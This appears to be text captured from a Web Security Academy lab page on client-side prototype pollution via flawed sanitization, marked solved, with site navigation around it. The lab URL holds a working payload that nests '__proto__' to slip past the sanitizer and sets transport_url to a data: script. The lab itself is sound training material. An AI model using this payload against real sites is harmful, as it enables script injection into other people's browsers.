 https://0af500c903797247801b033e003500ff.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);
Chat
Web Security
Academy
Client-side prototype pollution via flawed sanitization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
MR
MRS